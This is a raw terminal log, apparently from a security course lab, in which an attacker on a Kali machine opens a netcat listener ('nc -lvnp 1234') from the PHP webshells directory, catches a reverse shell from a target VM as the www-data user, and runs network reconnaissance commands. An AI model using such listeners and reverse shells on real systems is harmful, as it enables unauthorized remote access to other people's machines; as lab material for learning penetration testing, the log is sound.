 root@kali:/usr/share/webshells/php# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.200] from (UNKNOWN) [172.16.221.237] 58035
Linux CS642-VirtualBox 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linu
 05:58:29 up 15 min,  0 users,  load average: 1.19, 1.07, 0.72
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ifconfig
/bin/sh: 1: ifconfig: not found
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:15:5d:00:04:08 brd ff:ff:ff:ff:ff:ff
    inet 172.16.221.237/24 brd 172.16.221.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe00:408/64 scope link
       valid_lft forever preferred_lft forever
$ ip r
default via 172.16.221.16 dev eth0  proto static
169.254.0.0/16 dev eth0  scope link  metric 1000
172.16.221.0/24 dev eth0  proto kernel  scope link  src 172.16.221.237  metric 1